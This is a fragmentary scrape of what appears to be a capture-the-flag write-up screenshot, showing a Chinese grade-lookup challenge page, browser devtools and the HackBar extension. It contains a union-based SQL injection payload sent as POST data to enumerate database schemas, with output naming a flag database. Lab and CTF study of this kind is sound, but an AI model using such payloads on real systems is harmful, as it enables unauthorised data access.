 1,2,3...
Submit
1的成绩单
Math English Chinese
2 3 information_schema,skctf_flag
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar
Load URL http://123.206.87.240:8002/chengjidan/
Split URL
Execute
Post data Referrer User Agent Cookies
id=-1' union select 1,2,3,group_concat(schema_name) from information_schema.schemata#